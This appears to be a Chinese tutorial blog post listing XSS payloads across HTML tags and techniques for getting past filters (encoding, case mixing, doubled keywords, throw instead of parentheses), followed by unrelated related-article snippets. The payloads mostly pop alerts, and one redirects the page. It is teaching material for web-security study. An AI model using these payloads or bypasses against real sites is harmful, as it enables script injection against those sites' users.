【Web安全】xss攻击方式与绕过
xss攻击方式与绕过
文章目录
- xss攻击方式与绕过
- XSS攻击方式
- 1. script标签
- 2. img标签
- 3. input标签
- 4. details标签
- 5. svg标签
- 6. select标签
- 7. iframe标签
- 8. video标签
- 9. audio标签
- 10. body标签
- 11. textarea标签
- 常见绕过方式
- 1. 空格过滤
- 2. 引号过滤
- 3. 括号过滤
- 4. 关键词过滤
- 5. 编码绕过
- 6. url地址过滤
- 7. 伪协议
本节参考了 XSS(跨站攻击),并且给予一些优化,相比于参考文章来说,这篇文章比较简单,在httponly和waf绕过方面不会涉及。下面就是对于参考文章的总结,也建议去阅读参考文章。
XSS攻击方式
1. script标签
<script>alert("xss");</script>
注释:这是最基本的XSS攻击形式。通过插入<script>标签,攻击者可以在受害者的浏览器上执行任意JavaScript代码。在这个例子中,它会显示一个警告框,显示消息"xss"。
2. img标签
<img src=1 onerror=alert("xss")>
注释:利用<img>标签的onerror事件。如果图片加载失败(例如,src设置为不存在的资源),则执行onerror中的JavaScript代码。
3. input标签
<input onblur=alert("xss") autofocus><input autofocus>
<input onfocus=alert("xss")>
<input onclick=alert("xss")>
<input onmouseover=alert("xss")>
注释:通过在<input>标签的事件处理器中嵌入代码。例如,onblur事件在元素失去焦点时触发,onfocus在元素获得焦点时触发,onclick在点击时触发,onmouseover在鼠标悬停时触发。
4. details标签
<details ontoggle=alert("xss");>
注释:利用HTML5的<details>标签,当用户切换显示/隐藏详情时,触发ontoggle事件。
5. svg标签
<svg onload=alert("xss")>
注释:使用SVG图像格式的<svg>标签。onload事件在SVG加载完成时触发,可以用于执行恶意代码。
6. select标签
<select onfocus=alert("xss")></select>
<select onfocus=alert("xss") autofocus>
注释:在<select>标签中使用onfocus事件。当下拉列表获得焦点时,触发JavaScript代码。
7. iframe标签
<iframe onload=alert("xss")></iframe>
注释:利用<iframe>标签的onload事件。当iframe加载完成后,执行指定的JavaScript代码。
8. video标签
<video><source onerror=alert("xss")>
注释:通过<video>标签中的<source>元素的onerror事件。如果视频源文件加载失败,将执行错误处理代码。
9. audio标签
<audio src=1 onerror=alert("xss")>
注释:与<img>标签类似,这里使用<audio>标签的onerror事件来执行代码。如果音频文件加载失败,将触发onerror事件。
10. body标签
<body onload=alert("xss")>
注释:在HTML的<body>标签的onload事件中嵌入代码。当页面加载完成时,会执行此代码。
11. textarea标签
<textarea onfocus=alert("xss"); autofocus>
注释:使用<textarea>元素的onfocus事件。当文本区域获得焦点时,将执行指定的JavaScript代码。
常见绕过方式
1. 空格过滤
当空格被过滤了,可以用**/和注释符**代替空格,
<img/src="x"/onerror=alert(1);>
<img/**/src="x"/**/onerror=alert(1);>
2. 引号过滤
在html中可以不使用引号,在js中,可以用反引号代替单双引号
<img src=x onerror=alert(`xss`);>
3. 括号过滤
当括号被过滤的时候可以使用throw来绕过。throw 语句用于当错误发生时抛出一个错误。(末尾有解释)
<img src=x onerror="javascript:window.onerror=alert;throw 1">
<a onmouseover="javascript:window.onerror=alert;throw 1>
4. 关键词过滤
关键词过滤可能可以使用大小写绕过、双写绕过、字符串拼接绕过
<sCRiPt>alert(1);</sCrIpT>
<scrscriptipt>alert(1);</scrscriptipt>
<img src="x" onerror="a=`aler`;b=`t`;c='(`xss`);';eval(a+b+c)"> 反引号代替单双引号
5. 编码绕过
使用Unicode、url、Ascii、hex、base64绕过
// Unicode
javascript:alert(/xss/) (编码了r和i)
// url
<img src="x" onerror="eval(unescape('%61%6c%65%72%74%28%22%78%73%73%22%29%3b'))">
// Ascii
<img src="x" onerror="eval(String.fromCharCode(97,108,101,114,116,40,34,120,115,115,34,41,59))">
// hex
<img src=x onerror=eval('\x61\x6c\x65\x72\x74\x28\x27\x78\x73\x73\x27\x29')>
// base64
<img src="x" onerror="eval(atob('ZG9jdW1lbnQubG9jYXRpb249J2h0dHA6Ly93d3cuYmFpZHUuY29tJw=='))">
6. url地址过滤
// 使用URL编码
// 十进制、八进制、十六进制IP
// 用//代替http://
// 使用中文句号代替英文点号
7. 伪协议
"><a href=javascript:alert(/xss/)> o_n和<scr_ipt>过滤
相关文章:

【Web安全】xss攻击方式与绕过
xss攻击方式与绕过 文章目录 xss攻击方式与绕过XSS攻击方式1. script标签2. img标签3. input标签4. details标签5. svg标签6. select标签7. iframe标签8. video标签9. audio标签10. body标签11. textarea标签 常见绕过方式1. 空格过滤2. 引号过滤3. 括号过滤4. 关键词过滤5. 编…...

文件夹重命名技巧:用关键词替换文件夹名称指定内容的右侧文字
在日常生活中,经常要管理大量的文件夹,这时候掌握一些文件夹重命名的技巧就非常实用。例如文件夹重命名时,经常要将一些通用的文字替换成其他关键词,以便更好地标识和分类文件夹。而用关键词替换文件夹名称指定内容的右侧文字&…...


python pip安装第三方包时报错 error: Microsoft Visual C++ 14.0 or greater is required.
文章目录 1.问题2.原因3.解决办法 1.问题 pip install 的时候报错一大堆,其中有这么一段话 👇 error: Microsoft Visual C 14.0 or greater is required. Get it with "Microsoft C Build Tools": https://visualstudio.microsoft.com/visua…...


对 .NET程序2G虚拟地址紧张崩溃 的最后一次反思
一:背景 1. 讲故事 最近接连遇到了几起 2G 虚拟地址紧张 导致的程序崩溃,基本上 90% 都集中在医疗行业,真的很无语,他们用的都是一些上古的 XP,Windows7 x86,我也知道技术人很难也基本无法推动硬件系统和…...


HCIA-RS基础-静态路由协议
摘要:静态路由是一种在网络中广泛应用的路由选择方案,它以其简单的配置和低开销而备受青睐。本文将介绍静态路由的配置方法、默认路由的设置、路由的负载分担和备份策略。通过学习本文,希望可以你能够掌握静态路由的基本概念和在华为模拟器中…...


LeetCode(46)汇总区间【区间】【简单】
目录 1.题目2.答案3.提交结果截图 链接: 汇总区间 1.题目 给定一个 无重复元素 的 有序 整数数组 nums 。 返回 恰好覆盖数组中所有数字 的 最小有序 区间范围列表 。也就是说,nums 的每个元素都恰好被某个区间范围所覆盖,并且不存在属于某…...

数据预处理:随机裁剪放缩
随机裁剪放缩是一种数据增强技术,可以在训练神经网络时增加数据的多样性,提高模型的泛化能力。具体来说,随机裁剪放缩可以通过随机裁剪和缩放原始图片来生成多个不同的训练样本,从而增加数据集的大小和多样性。这种技术在图像分类…...

RabbitMQ 搭建和工作模式
MQ基本概念 1. MQ概述 MQ全称 Message Queue([kjuː])(消息队列),是在消息的传输过程中保存消息的容器。多用于分布式系统之间进行通信。 (队列是一种容器,用于存放数据的都是容器࿰…...

一起学docker系列之七docker容器卷技术
目录 1 为什么使用容器数据卷?2 数据卷的特点和优势3 使用数据卷的方法3.1 创建容器并挂载数据卷3.2 容器间数据卷的共享与继承 4 数据卷的权限设置5 注意事项5.1 解决权限问题5.2 路径自动创建 结语 对于容器化应用程序的数据管理和持久化,Docker 数据卷…...

Loki安装部署
Loki安装部署 1、Loki介绍 Loki 是受 Prometheus 启发由 Grafana Labs 团队开源的水平可扩展,高度可用的多租户日志聚合系统。开发语 言: Google Go。它的设计具有很高的成本效益,并且易于操作。使用标签来作为索引,而不是对全文进行检索&…...

php如何实现文件上传
php实现文件上传需要通过全局变量(数组):$_FILES 结合 move_uploaded_file 函数来实现。 move_uploaded_file函数(只对POST方式生效): 其中move_uploaded_file函数语法:move_uploaded_file(需要…...


实验8配置工具
一、实验目的 1. 掌握UML中建模工具——部署图,用于显示系统中软件和硬件的物理架构。 2. 掌握应用Visio等业界常用的建模工具的基本使用方法和基本绘图操作,选择一种并熟练使用,会使用该工具针对具体问题建立分析模型。 二、实验内容与步骤…...


论文笔记:详解NEUPSL DSI
《Using Domain Knowledge to Guide Dialog Structure Induction via Neural Probabilistic 》 名词解释 Dialog Structure Induction(DSI)是推断给定目标导向对话的潜在对话结构(即一组对话状态及其时间转换)的任务。它是现代对…...

shared_ptr子类指针转换成父类指针
假设有如下应用场景: class Base { public:void addChild(std::shared_ptr<Base>& child){...} }class Derived : public Base {}int main() {Base a;std::shared_ptr<Derived> b std::make_shared<Derived>();a.addChild(b); // Error } 该代码中声…...

五、cookie、session、token、localstroage、sessionStroage区别
一、localStorage 跟 sessionStorage有什么不同???? localStorage 1、生命周期:localStorage的生命周期是永久的,关闭页面或浏览器之后localStorage中的数据也不会消失。localStorage除非主动删除数据&am…...


基于SpringBoot的在线视频教育平台的设计与实现
摘 要 随着科学技术的飞速发展,各行各业都在努力与现代先进技术接轨,通过科技手段提高自身的优势;对于在线视频教育平台当然也不能排除在外,随着网络技术的不断成熟,带动了在线视频教育平台,它彻底改变了过…...

Vue 2.0源码分析-渲染函数render
Vue 的 _render 方法是实例的一个私有方法,它用来把实例渲染成一个虚拟 Node。它的定义在 src/core/instance/render.js 文件中: Vue.prototype._render function (): VNode {const vm: Component thisconst { render, _parentVnode } vm.$options//…...


阿里云国际短信业务网络超时排障指南
选取一台或多台线上的应用服务器或选取相同网络环境下的机器,执行以下操作。 获取公网出口IP。 curl ifconfig.me 测试连通性。 (推荐)执行MTR命令(可能需要sudo权限),检测连通性,执行30秒。 m…...

浅用tensorflow天气预测
1.开发环境 (1)Python3.8 (2)Anaconda3 (3)Tensorflow (4)Numpy (5)Pandas (6)Sklearn 先依次安装好上面的软件和包…...

基于SpringBoot学生读书笔记共享
摘 要 本论文主要论述了如何使用JAVA语言开发一个读书笔记共享平台 ,本系统将严格按照软件开发流程进行各个阶段的工作,采用B/S架构,面向对象编程思想进行项目开发。在引言中,作者将论述读书笔记共享平台的当前背景以及系统开发的…...
)
论文解读:交大港大上海AI Lab开源论文 | 宇树机器人多姿态起立控制强化学习框架(二)
HoST框架核心实现方法详解 - 论文深度解读(第二部分) 《Learning Humanoid Standing-up Control across Diverse Postures》 系列文章: 论文深度解读 + 算法与代码分析(二) 作者机构: 上海AI Lab, 上海交通大学, 香港大学, 浙江大学, 香港中文大学 论文主题: 人形机器人…...

React hook之useRef
React useRef 详解 useRef 是 React 提供的一个 Hook,用于在函数组件中创建可变的引用对象。它在 React 开发中有多种重要用途,下面我将全面详细地介绍它的特性和用法。 基本概念 1. 创建 ref const refContainer useRef(initialValue);initialValu…...

学习STC51单片机31(芯片为STC89C52RCRC)OLED显示屏1
每日一言 生活的美好,总是藏在那些你咬牙坚持的日子里。 硬件:OLED 以后要用到OLED的时候找到这个文件 OLED的设备地址 SSD1306"SSD" 是品牌缩写,"1306" 是产品编号。 驱动 OLED 屏幕的 IIC 总线数据传输格式 示意图 …...

Module Federation 和 Native Federation 的比较
前言 Module Federation 是 Webpack 5 引入的微前端架构方案,允许不同独立构建的应用在运行时动态共享模块。 Native Federation 是 Angular 官方基于 Module Federation 理念实现的专为 Angular 优化的微前端方案。 概念解析 Module Federation (模块联邦) Modul…...

【python异步多线程】异步多线程爬虫代码示例
claude生成的python多线程、异步代码示例,模拟20个网页的爬取,每个网页假设要0.5-2秒完成。 代码 Python多线程爬虫教程 核心概念 多线程:允许程序同时执行多个任务,提高IO密集型任务(如网络请求)的效率…...

自然语言处理——循环神经网络
自然语言处理——循环神经网络 循环神经网络应用到基于机器学习的自然语言处理任务序列到类别同步的序列到序列模式异步的序列到序列模式 参数学习和长程依赖问题基于门控的循环神经网络门控循环单元(GRU)长短期记忆神经网络(LSTM)…...

Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信
文章目录 Linux C语言网络编程详细入门教程:如何一步步实现TCP服务端与客户端通信前言一、网络通信基础概念二、服务端与客户端的完整流程图解三、每一步的详细讲解和代码示例1. 创建Socket(服务端和客户端都要)2. 绑定本地地址和端口&#x…...

安宝特方案丨船舶智造的“AR+AI+作业标准化管理解决方案”(装配)
船舶制造装配管理现状:装配工作依赖人工经验,装配工人凭借长期实践积累的操作技巧完成零部件组装。企业通常制定了装配作业指导书,但在实际执行中,工人对指导书的理解和遵循程度参差不齐。 船舶装配过程中的挑战与需求 挑战 (1…...

windows系统MySQL安装文档
概览:本文讨论了MySQL的安装、使用过程中涉及的解压、配置、初始化、注册服务、启动、修改密码、登录、退出以及卸载等相关内容,为学习者提供全面的操作指导。关键要点包括: 解压 :下载完成后解压压缩包,得到MySQL 8.…...

Python网页自动化Selenium中文文档
1. 安装 1.1. 安装 Selenium Python bindings 提供了一个简单的API,让你使用Selenium WebDriver来编写功能/校验测试。 通过Selenium Python的API,你可以非常直观的使用Selenium WebDriver的所有功能。 Selenium Python bindings 使用非常简洁方便的A…...
